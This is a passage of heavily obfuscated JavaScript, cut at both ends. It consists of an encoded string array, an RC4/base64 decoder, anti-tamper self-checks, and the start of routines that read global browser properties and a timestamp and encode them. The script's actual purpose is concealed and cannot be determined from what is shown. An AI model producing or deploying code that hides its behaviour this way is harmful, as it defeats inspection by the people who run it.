x61','\x77\x6f\x48\x44\x6f\x73\x4b\x39','\x77\x71\x2f\x44\x6a\x63\x4b\x66\x49\x4d\x4b\x39\x64\x63\x4b\x54\x77\x70\x7a\x43\x6d\x44\x30\x6f\x5a\x58\x78\x4a\x64\x43\x38\x30\x50\x69\x64\x6b\x66\x73\x4f\x73\x63\x41\x6c\x46\x51\x73\x4f\x57\x77\x36\x52\x32\x77\x6f\x72\x43\x72\x4d\x4f\x4c\x77\x36\x44\x43\x73\x53\x38\x67\x44\x7a\x68\x6f\x62\x67\x3d\x3d','\x48\x79\x44\x43\x75\x51\x3d\x3d','\x77\x70\x72\x44\x76\x44\x34\x3d','\x59\x42\x30\x6a','\x77\x34\x6b\x69\x77\x36\x59\x3d','\x46\x78\x48\x44\x6d\x77\x3d\x3d','\x56\x48\x63\x79\x77\x6f\x4c\x43\x67\x68\x6b\x3d','\x77\x35\x6e\x43\x6e\x56\x6b\x4f\x77\x35\x72\x44\x76\x67\x3d\x3d','\x77\x36\x46\x39\x49\x38\x4b\x44\x59\x58\x52\x77\x52\x67\x3d\x3d','\x42\x38\x4b\x53\x48\x41\x3d\x3d','\x77\x36\x72\x44\x68\x32\x44\x44\x6f\x6c\x6e\x44\x6a\x46\x6a\x43\x6b\x73\x4f\x4c\x61\x54\x45\x67\x4a\x69\x48\x44\x71\x63\x4f\x4d\x59\x7a\x59\x44\x4a\x78\x2f\x43\x6a\x73\x4f\x57\x46\x30\x45\x4e\x4f\x63\x4b\x4b\x59\x38\x4f\x45\x51\x73\x4f\x75\x51\x47\x67\x50\x59\x30\x78\x4c\x65\x4d\x4b\x63','\x77\x36\x54\x43\x76\x42\x34\x3d','\x77\x36\x70\x56\x77\x71\x6a\x43\x75\x6d\x30\x58\x4c\x73\x4b\x56','\x51\x51\x49\x77','\x4f\x38\x4f\x79\x77\x71\x72\x44\x76\x38\x4f\x77\x4b\x41\x3d\x3d','\x49\x69\x66\x43\x75\x67\x3d\x3d','\x77\x34\x64\x46\x46\x73\x4b\x78\x65\x63\x4b\x34\x77\x36\x62\x44\x76\x56\x6e\x44\x6f\x51\x3d\x3d','\x77\x34\x49\x52\x77\x35\x77\x3d','\x41\x73\x4b\x6d\x44\x63\x4f\x57\x77\x6f\x44\x44\x75\x63\x4f\x46\x4f\x38\x4b\x36\x77\x70\x4c\x44\x6f\x38\x4f\x39\x52\x38\x4f\x61\x44\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x67\x4a\x49\x54\x77\x3d\x3d','\x53\x6c\x45\x79','\x51\x38\x4b\x65\x77\x70\x6a\x44\x6f\x4d\x4b\x52\x66\x67\x3d\x3d','\x77\x6f\x64\x38\x50\x41\x3d\x3d','\x77\x72\x68\x6e\x77\x37\x51\x3d','\x4c\x4d\x4b\x6b\x63\x41\x3d\x3d','\x77\x6f\x6a\x43\x72\x53\x4c\x43\x6d\x63\x4f\x6a\x58\x38\x4f\x44\x77\x34\x34\x3d','\x61\x73\x4b\x53\x77\x36\x63\x3d','\x41\x38\x4f\x76\x77\x34\x62\x44\x6e\x6a\x70\x72','\x77\x34\x50\x43\x6f\x63\x4f\x68\x51\x63\x4f\x6c\x56\x54\x68\x58\x42\x4d\x4f\x48\x77\x36\x66\x44\x6f\x67\x76\x43\x71\x4d\x4f\x70\x77\x71\x42\x48\x42\x73\x4f\x57\x77\x35\x58\x43\x71\x73\x4b\x74\x77\x70\x55\x39\x77\x36\x51\x30\x41\x67\x39\x56\x44\x73\x4b\x34\x77\x6f\x72\x44\x6e\x79\x50\x44\x73\x4d\x4b\x61\x77\x6f\x37\x44\x76\x63\x4b\x36\x77\x6f\x63\x3d','\x48\x6e\x34\x55\x4c\x77\x3d\x3d','\x42\x38\x4f\x66\x77\x35\x70\x53\x77\x34\x44\x43\x6c\x38\x4f\x4d','\x77\x35\x70\x34\x77\x36\x34\x3d','\x4e\x53\x54\x43\x6d\x6a\x2f\x43\x74\x79\x34\x44','\x48\x68\x44\x44\x67\x51\x3d\x3d','\x4b\x78\x66\x44\x76\x77\x3d\x3d','\x66\x73\x4f\x77\x46\x46\x76\x44\x76\x4d\x4b\x6a\x66\x4d\x4f\x65\x50\x33\x41\x3d','\x77\x70\x76\x44\x70\x77\x34\x69\x57\x32\x38\x5a\x77\x70\x6e\x43\x6e\x63\x4b\x35\x77\x37\x51\x3d','\x51\x4d\x4b\x6f\x52\x41\x3d\x3d','\x53\x73\x4b\x45\x59\x77\x3d\x3d','\x77\x70\x6f\x2f\x77\x72\x4d\x3d','\x46\x52\x76\x44\x6f\x6c\x48\x43\x76\x57\x4d\x3d','\x59\x56\x38\x36','\x58\x79\x58\x43\x6f\x51\x3d\x3d','\x56\x31\x74\x5a\x5a\x47\x58\x43\x6e\x46\x2f\x43\x6a\x63\x4b\x45\x77\x37\x50\x44\x73\x77\x3d\x3d','\x77\x36\x67\x6c\x77\x36\x6a\x44\x6f\x6d\x34\x36\x4a\x4d\x4f\x6a','\x4d\x73\x4f\x79\x77\x35\x50\x43\x67\x68\x42\x43\x77\x36\x55\x39\x53\x7a\x64\x48','\x54\x38\x4b\x45\x51\x7a\x74\x65\x77\x72\x42\x4e\x65\x51\x3d\x3d','\x50\x42\x62\x44\x6a\x67\x3d\x3d','\x4d\x63\x4f\x53\x77\x36\x77\x3d','\x64\x6c\x56\x61','\x4a\x6c\x66\x43\x75\x51\x3d\x3d','\x77\x35\x35\x4f\x56\x47\x45\x3d','\x77\x37\x31\x4b\x56\x46\x44\x43\x76\x38\x4f\x41\x77\x36\x38\x3d','\x57\x73\x4b\x49\x65\x51\x3d\x3d','\x77\x37\x56\x6c\x65\x38\x4b\x59\x4e\x33\x73\x30\x42\x38\x4f\x35\x77\x70\x30\x63\x77\x70\x76\x43\x6d\x57\x52\x68\x66\x73\x4f\x62','\x55\x38\x4b\x42\x77\x70\x76\x44\x6f\x73\x4b\x4d','\x64\x6a\x70\x79\x4f\x6e\x4e\x65\x77\x72\x50\x44\x69\x6c\x4e\x53\x4d\x4d\x4f\x79\x4d\x52\x64\x62\x77\x6f\x62\x43\x69\x79\x72\x43\x72\x6b\x70\x65\x44\x38\x4b\x50\x46\x56\x58\x44\x6e\x4d\x4f\x71\x53\x38\x4b\x78\x77\x70\x74\x79\x44\x4d\x4f\x66\x55\x69\x2f\x43\x68\x43\x31\x73\x4d\x63\x4b\x63','\x77\x34\x68\x4b\x77\x35\x63\x3d','\x77\x6f\x54\x44\x6e\x38\x4f\x63','\x77\x70\x4e\x2f\x48\x63\x4f\x49\x47\x42\x77\x3d','\x77\x34\x31\x69\x77\x71\x34\x3d','\x77\x6f\x50\x44\x72\x53\x63\x49\x65\x31\x51\x3d','\x66\x63\x4b\x70\x77\x36\x41\x6e\x77\x34\x6c\x67','\x77\x72\x4c\x43\x6e\x73\x4b\x68','\x45\x47\x6e\x43\x73\x51\x3d\x3d','\x77\x37\x6b\x75\x77\x36\x37\x44\x73\x6d\x38\x30\x4c\x38\x4f\x30\x77\x35\x38\x3d','\x77\x6f\x76\x44\x6d\x38\x4f\x43\x62\x6b\x37\x43\x6f\x77\x3d\x3d','\x55\x63\x4b\x53\x66\x41\x3d\x3d','\x77\x71\x70\x67\x4d\x77\x3d\x3d','\x77\x6f\x37\x44\x75\x53\x44\x43\x6a\x63\x4f\x79','\x45\x51\x4c\x44\x6a\x67\x3d\x3d','\x77\x34\x4e\x55\x44\x67\x3d\x3d','\x77\x71\x64\x4a\x51\x57\x6a\x43\x70\x63\x4f\x49','\x77\x35\x30\x59\x77\x37\x4e\x32\x77\x36\x67\x44','\x66\x33\x4a\x50','\x77\x71\x58\x44\x76\x63\x4f\x55','\x77\x71\x6a\x43\x6e\x51\x77\x4c\x4b\x63\x4f\x45','\x4c\x43\x58\x44\x6d\x6d\x50\x44\x6f\x41\x3d\x3d','\x77\x37\x39\x2b\x77\x72\x49\x3d','\x46\x38\x4b\x48\x57\x51\x3d\x3d','\x77\x71\x6a\x43\x6e\x69\x2f\x43\x76\x6e\x4c\x44\x70\x31\x72\x43\x76\x73\x4f\x2b','\x4b\x63\x4b\x31\x48\x30\x54\x44\x75\x4d\x4b\x69','\x77\x70\x48\x44\x73\x63\x4f\x64','\x46\x73\x4b\x55\x54\x79\x70\x63\x77\x72\x46\x42\x5a\x63\x4f\x49\x56\x67\x3d\x3d','\x56\x53\x33\x43\x68\x51\x3d\x3d','\x52\x38\x4b\x45\x54\x79\x6c\x4e\x77\x72\x38\x3d','\x55\x77\x54\x43\x6a\x67\x3d\x3d','\x48\x4d\x4b\x43\x77\x37\x6e\x44\x6a\x53\x38\x3d','\x63\x30\x66\x44\x6a\x51\x3d\x3d','\x77\x37\x2f\x43\x76\x41\x73\x3d','\x42\x63\x4f\x4e\x77\x34\x34\x3d','\x41\x4d\x4f\x56\x77\x37\x31\x79\x77\x35\x76\x43\x6b\x38\x4f\x48\x77\x34\x6f\x3d','\x77\x70\x35\x7a\x4a\x77\x3d\x3d','\x77\x72\x67\x58\x77\x6f\x63\x3d','\x77\x35\x6e\x44\x73\x44\x7a\x44\x75\x4d\x4b\x51\x43\x4d\x4b\x4e\x43\x6b\x33\x43\x75\x42\x59\x6e\x42\x32\x68\x6b\x59\x51\x3d\x3d','\x57\x43\x72\x43\x76\x41\x3d\x3d','\x77\x34\x38\x69\x77\x36\x41\x3d','\x64\x42\x63\x73','\x77\x35\x52\x42\x41\x73\x4b\x6b\x55\x38\x4b\x35\x77\x35\x33\x44\x76\x57\x44\x44\x6f\x63\x4b\x39\x77\x6f\x70\x56\x77\x34\x50\x44\x76\x38\x4b\x51\x41\x51\x3d\x3d','\x77\x70\x42\x52\x52\x63\x4b\x2f\x43\x38\x4b\x72\x77\x72\x4c\x44\x70\x43\x73\x3d','\x52\x44\x38\x31\x66\x48\x45\x3d','\x57\x4d\x4b\x5a\x77\x71\x34\x3d','\x61\x4d\x4b\x39\x77\x37\x77\x7a\x77\x35\x52\x39\x77\x70\x67\x3d','\x77\x6f\x41\x42\x77\x71\x6c\x74\x77\x71\x34\x58\x77\x72\x44\x44\x72\x55\x51\x3d','\x77\x70\x7a\x44\x75\x43\x55\x47\x65\x77\x3d\x3d','\x51\x53\x76\x43\x73\x51\x3d\x3d','\x58\x68\x73\x69\x42\x4d\x4b\x30\x50\x73\x4b\x53','\x49\x31\x62\x43\x70\x63\x4b\x38','\x64\x38\x4b\x6e\x77\x35\x6b\x3d','\x77\x70\x72\x44\x6d\x68\x74\x47\x55\x73\x4f\x54\x77\x37\x38\x3d','\x4c\x79\x72\x44\x6b\x6e\x50\x44\x6f\x31\x76\x43\x72\x63\x4b\x6b\x43\x77\x3d\x3d','\x77\x71\x35\x73\x45\x67\x3d\x3d','\x4b\x69\x6a\x44\x67\x33\x48\x44\x72\x46\x7a\x43\x6e\x4d\x4b\x6b\x46\x33\x37\x44\x6f\x46\x46\x49\x77\x34\x59\x62\x77\x6f\x48\x43\x71\x38\x4f\x58\x49\x4d\x4f\x54\x58\x4d\x4b\x57\x4a\x4d\x4b\x74\x56\x77\x6a\x43\x6e\x63\x4f\x50\x77\x37\x44\x44\x68\x67\x4e\x41\x64\x48\x38\x3d','\x4e\x43\x76\x43\x6c\x6e\x50\x44\x76\x55\x62\x43\x70\x73\x4b\x76\x47\x32\x50\x43\x73\x6b\x38\x3d','\x4d\x4d\x4b\x2b\x46\x55\x62\x44\x71\x73\x4b\x6a\x59\x4d\x4f\x65\x4b\x41\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x76\x43\x71\x6e\x63\x62\x4e\x63\x4b\x54\x46\x57\x68\x56\x59\x55\x62\x44\x68\x38\x4b\x6d\x54\x73\x4f\x38\x77\x37\x54\x43\x69\x4d\x4f\x56\x77\x6f\x30\x3d','\x77\x37\x64\x67\x62\x77\x3d\x3d','\x77\x71\x37\x43\x67\x43\x66\x43\x73\x6d\x41\x3d','\x4c\x73\x4b\x48\x56\x52\x64\x55','\x77\x34\x56\x6c\x77\x6f\x63\x3d','\x52\x79\x4d\x73\x63\x6d\x78\x6d\x77\x6f\x55\x3d','\x77\x72\x4c\x43\x72\x69\x62\x44\x6f\x69\x6e\x43\x6d\x4d\x4f\x56\x77\x70\x6f\x3d','\x4b\x6e\x4d\x56\x4c\x63\x4f\x5a\x77\x37\x55\x41','\x59\x78\x37\x43\x68\x38\x4b\x6f\x62\x38\x4f\x46','\x43\x38\x4b\x78\x66\x67\x3d\x3d','\x77\x71\x37\x44\x6c\x4d\x4b\x45','\x4c\x4d\x4b\x4f\x51\x41\x3d\x3d','\x64\x57\x54\x44\x69\x63\x4f\x32\x77\x70\x76\x44\x71\x45\x63\x4a\x77\x35\x2f\x43\x6e\x38\x4f\x42\x4f\x38\x4f\x72\x77\x36\x70\x66\x77\x34\x67\x70\x77\x36\x6e\x44\x67\x6d\x66\x43\x6a\x51\x3d\x3d','\x77\x71\x56\x52\x77\x35\x50\x44\x72\x77\x4d\x73','\x77\x36\x72\x44\x6e\x38\x4f\x59','\x42\x4d\x4f\x57\x77\x35\x74\x68\x77\x34\x44\x43\x6c\x4d\x4f\x32\x77\x34\x6a\x44\x6a\x79\x76\x43\x76\x4d\x4b\x6a\x77\x6f\x37\x43\x69\x38\x4f\x52\x44\x4d\x4f\x65\x77\x37\x64\x66\x77\x37\x67\x4c\x47\x4d\x4f\x44\x52\x63\x4f\x71\x4e\x41\x3d\x3d','\x42\x73\x4f\x6b\x77\x34\x7a\x44\x6e\x44\x5a\x4d\x48\x77\x3d\x3d'];(function(_0x50a4fe,_0x5109fc){var _0x57ef19=function(_0x194f44){while(--_0x194f44){_0x50a4fe['\x70\x75\x73\x68'](_0x50a4fe['\x73\x68\x69\x66\x74']());}};var _0x4e9c7c=function(){var _0x24eff5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bd9eb,_0x38a819,_0x2b4c51,_0x53dc7c){_0x53dc7c=_0x53dc7c||{};var _0x42970d=_0x38a819+'\x3d'+_0x2b4c51;var _0x590d3a=0x0;for(var _0x590d3a=0x0,_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];_0x590d3a<_0x40c0be;_0x590d3a++){var _0x3bb1e0=_0x3bd9eb[_0x590d3a];_0x42970d+='\x3b\x20'+_0x3bb1e0;var _0x20b6db=_0x3bd9eb[_0x3bb1e0];_0x3bd9eb['\x70\x75\x73\x68'](_0x20b6db);_0x40c0be=_0x3bd9eb['\x6c\x65\x6e\x67\x74\x68'];if(_0x20b6db!==!![]){_0x42970d+='\x3d'+_0x20b6db;}}_0x53dc7c['\x63\x6f\x6f\x6b\x69\x65']=_0x42970d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x377f15,_0x1ba232){_0x377f15=_0x377f15||function(_0x1f0699){return _0x1f0699;};var _0x1639dc=_0x377f15(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ba232['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x593bce=function(_0x5c994d,_0x4ac80a){_0x5c994d(++_0x4ac80a);};_0x593bce(_0x57ef19,_0x5109fc);return _0x1639dc?decodeURIComponent(_0x1639dc[0x1]):undefined;}};var _0x22f223=function(){var _0x393827=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x393827['\x74\x65\x73\x74'](_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22f223;var _0x519036='';var _0x5b0475=_0x24eff5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b0475){_0x24eff5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b0475){_0x519036=_0x24eff5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x24eff5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4e9c7c();}(_0xb830,0xe6));var _0x0b83=function(_0x50a4fe,_0x5109fc){_0x50a4fe=_0x50a4fe-0x0;var _0x57ef19=_0xb830[_0x50a4fe];if(_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x531715=function(){return this;};var _0x4e9c7c=_0x531715();var _0x24eff5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4e9c7c['\x61\x74\x6f\x62']||(_0x4e9c7c['\x61\x74\x6f\x62']=function(_0x3bd9eb){var _0x38a819=String(_0x3bd9eb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b4c51=0x0,_0x53dc7c,_0x42970d,_0x34079f=0x0,_0x590d3a='';_0x42970d=_0x38a819['\x63\x68\x61\x72\x41\x74'](_0x34079f++);~_0x42970d&&(_0x53dc7c=_0x2b4c51%0x4?_0x53dc7c*0x40+_0x42970d:_0x42970d,_0x2b4c51++%0x4)?_0x590d3a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x53dc7c>>(-0x2*_0x2b4c51&0x6)):0x0){_0x42970d=_0x24eff5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42970d);}return _0x590d3a;});}());var _0x40c0be=function(_0x3bb1e0,_0x20b6db){var _0x377f15=[],_0x1ba232=0x0,_0x1f0699,_0x1639dc='',_0x593bce='';_0x3bb1e0=atob(_0x3bb1e0);for(var _0x5c994d=0x0,_0x4ac80a=_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x5c994d<_0x4ac80a;_0x5c994d++){_0x593bce+='\x25'+('\x30\x30'+_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c994d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bb1e0=decodeURIComponent(_0x593bce);for(var _0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x377f15[_0x22f223]=_0x22f223;}for(_0x22f223=0x0;_0x22f223<0x100;_0x22f223++){_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223]+_0x20b6db['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22f223%_0x20b6db['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;}_0x22f223=0x0;_0x1ba232=0x0;for(var _0x393827=0x0;_0x393827<_0x3bb1e0['\x6c\x65\x6e\x67\x74\x68'];_0x393827++){_0x22f223=(_0x22f223+0x1)%0x100;_0x1ba232=(_0x1ba232+_0x377f15[_0x22f223])%0x100;_0x1f0699=_0x377f15[_0x22f223];_0x377f15[_0x22f223]=_0x377f15[_0x1ba232];_0x377f15[_0x1ba232]=_0x1f0699;_0x1639dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bb1e0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x393827)^_0x377f15[(_0x377f15[_0x22f223]+_0x377f15[_0x1ba232])%0x100]);}return _0x1639dc;};_0x0b83['\x72\x63\x34']=_0x40c0be;_0x0b83['\x64\x61\x74\x61']={};_0x0b83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x519036=_0x0b83['\x64\x61\x74\x61'][_0x50a4fe];if(_0x519036===undefined){if(_0x0b83['\x6f\x6e\x63\x65']===undefined){var _0x5b0475=function(_0x4b6189){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b6189;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x33eea4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x33eea4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e0a71){if(!Boolean(~_0x2e0a71)){return _0x2e0a71;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b0475['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x53fd5f){for(var _0x28a3c5=0x0,_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28a3c5<_0x9b5532;_0x28a3c5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x9b5532=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x53fd5f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b0475(_0x0b83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0b83['\x6f\x6e\x63\x65']=!![];}_0x57ef19=_0x0b83['\x72\x63\x34'](_0x57ef19,_0x5109fc);_0x0b83['\x64\x61\x74\x61'][_0x50a4fe]=_0x57ef19;}else{_0x57ef19=_0x519036;}return _0x57ef19;};(function(){var _0x4d3c93=function(){var _0x50a4fe=!![];return function(_0x5109fc,_0x57ef19){var _0x194f44=_0x50a4fe?function(){if(_0x57ef19){var _0x3e1968=_0x57ef19['\x61\x70\x70\x6c\x79'](_0x5109fc,arguments);_0x57ef19=null;return _0x3e1968;}}:function(){};_0x50a4fe=![];return _0x194f44;};}();var _0x4013e1={'\x50\x4a\x6f':function _0xdf9eb3(_0x3b929d,_0x4afd3e){return _0x3b929d(_0x4afd3e);},'\x70\x66\x54':function _0x153498(_0x109270,_0x5ef45c){return _0x109270<_0x5ef45c;},'\x4e\x51\x56':function _0x2d5c72(_0x228029){return _0x228029();},'\x6b\x49\x65':function _0x4a114d(_0x43f059,_0x26c266){return _0x43f059!==_0x26c266;},'\x61\x65\x42':function _0x18eb6f(_0x408e03,_0x505316){return _0x408e03+_0x505316;},'\x4f\x63\x76':function _0x4e2e23(_0x2c4f74,_0x424974){return _0x2c4f74/_0x424974;},'\x59\x4d\x66':function _0x4fdccb(_0x66b09f,_0x490cf2){return _0x66b09f===_0x490cf2;},'\x66\x66\x49':function _0x102c7c(_0x488026,_0x5e8265){return _0x488026%_0x5e8265;},'\x45\x68\x42':function _0x2b9805(_0x1f1ece,_0x52a718){return _0x1f1ece(_0x52a718);},'\x42\x61\x6d':function _0x127138(_0x10c301,_0x4cb809){return _0x10c301>_0x4cb809;},'\x75\x74\x6f':function _0x2b8ca2(_0x46be40,_0x2caab3){return _0x46be40-_0x2caab3;},'\x71\x69\x58':function _0x9984ad(_0x12c5c3){return _0x12c5c3();},'\x58\x71\x64':function _0x36a6a1(_0x2d9e66,_0x5b18b2){return _0x2d9e66==_0x5b18b2;},'\x61\x6d\x6f':function _0x54c456(_0x48cf94,_0x1c724d){return _0x48cf94(_0x1c724d);},'\x75\x4e\x62':function _0x1e897a(_0x4d3650,_0x41812e){return _0x4d3650==_0x41812e;},'\x51\x73\x56':function _0xabfc8c(_0x3a5203,_0x4b81e8){return _0x3a5203!==_0x4b81e8;},'\x48\x59\x63':function _0x3dd57b(_0x4cb474,_0x3a8fc5){return _0x4cb474==_0x3a8fc5;},'\x63\x64\x61':function _0x366ce5(_0x16c6c0,_0x37cef8){return _0x16c6c0(_0x37cef8);},'\x74\x77\x72':function _0x9408f(_0x16e2ec,_0x33c90a){return _0x16e2ec(_0x33c90a);},'\x56\x6d\x55':function _0x28f75f(_0x4707cb,_0x16b788){return _0x4707cb(_0x16b788);},'\x47\x47\x69':function _0x1386c5(_0x5e361d,_0x3170c6){return _0x5e361d(_0x3170c6);},'\x46\x75\x52':function _0x2e1686(_0x140360,_0x4ce035){return _0x140360+_0x4ce035;},'\x4e\x67\x52':function _0x141bcc(_0x15adde,_0x234a26){return _0x15adde+_0x234a26;},'\x6e\x6a\x5a':function _0x529073(_0x165700,_0x129c63){return _0x165700+_0x129c63;},'\x56\x50\x79':function _0x2a8596(_0x1c6b23,_0x5221f0){return _0x1c6b23+_0x5221f0;}};var _0x2073d7=this[_0x0b83('0x0', '\x40\x4e\x4b\x79')];var _0x267b17=_0x2073d7[_0x0b83('0x1', '\x6f\x37\x71\x6e')];var _0x1712d7='';var _0x22f9ea='';if(_0x4013e1[_0x0b83('0x2', '\x39\x5d\x32\x38')](typeof _0x2073d7[_0x0b83('0x3', '\x57\x66\x31\x74')],_0x0b83('0x4', '\x42\x6a\x5a\x31'))){_0x1712d7=_0x2073d7[_0x0b83('0x5', '\x6f\x37\x71\x6e')];_0x22f9ea=_0x1712d7[_0x0b83('0x6', '\x71\x4d\x7a\x54')];}var _0x27fb6e=_0x2073d7[_0x0b83('0x7', '\x6f\x37\x71\x6e')];var _0x521303=_0x2073d7[_0x0b83('0x8', '\x77\x71\x2a\x35')];var _0x17d5c8=new _0x2073d7[_0x0b83('0x9', '\x54\x45\x39\x67')]()[_0x0b83('0xa', '\x57\x66\x74\x44')]();var _0x3057ba='';function _0x5009c4(_0x580341){var _0x558fd8={'\x50\x4c\x74':function _0x10c340(_0x251dbe,_0x4f60d6){return _0x251dbe&_0x4f60d6;},'\x4d\x4b\x6e':function _0x5f2551(_0x290f72,_0x515135){return _0x290f72|_0x515135;},'\x67\x65\x62':function _0x366b71(_0x1d8a66,_0x304b64){return _0x1d8a66<<_0x304b64;},'\x59\x7a\x6f':function _0x27f417(_0x424a0a,_0x596ec9){return _0x424a0a&_0x596ec9;},'\x74\x75\x79':function _0x287cec(_0x5791d7,_0x9d9006){return _0x5791d7>>_0x9d9006;},'\x68\x76\x61':function _0x217e02(_0x22c00c,_0x121e20){return _0x22c00c&_0x121e20;},'\x76\x4d\x70':function _0x5ab097(_0x4db260,_0x117884){return _0x4db260<<_0x117884;},'\x59\x4d\x4d':function _0x2f0cb4(_0x392a3a,_0x2b3d54){return _0x392a3a==_0x2b3d54;},'\x77\x7a\x75':function _0x15c8f7(_0x665818,_0x514463){return _0x665818|_0x514463;},'\x46\x6c\x53':function _0x2bc212(_0x20ac34,_0x4a402e){return _0x20ac34&_0x4a402e;},'\x46\x7a\x66':function _0xd7aaf2(_0x34d595,_0x4ee4fe){return _0x34d595|_0x4ee4fe;},'\x4f\x41\x50':function _0x2d9837(_0x174c79,_0x48b901){return _0x174c79<<_0x48b901;},'\x41\x51\x44':function _0x2eca28(_0x15e6e5,_0x433583){return _0x15e6e5>>_0x433583;}};var _0x4664b4=_0x0b83('0xb', '\x34\x39\x61\x76')[_0x0b83('0xc', '\x6c\x63\x4a\x38')]('\x7c'),_0x337dd9=0x0;while(!![]){switch(_0x4664b4[_0x337dd9++]){case'\x30':var _0x3380ca=_0x0b83('0xd', '\x6c\x63\x4a\x38');continue;case'\x31':_0x2e776f=_0x580341[_0x0b83('0xe', '\x77\x71\x2a\x35')];continue;case'\x32':_0xa88d35=0x0;continue;case'\x33':return _0x5e9f45;continue;case'\x34':while(_0xa88d35<_0x2e776f){var _0x4a3993=_0x0b83('0xf', '\x57\x66\x31\x74')[_0x0b83('0x10', '\x69\x5e\x4d\x28')]('\x7c'),_0x1512f6=0x0;while(!![]){switch(_0x4a3993[_0x1512f6++]){case'\x30':_0x3f6f0a=_0x580341[_0x0b83('0x11', 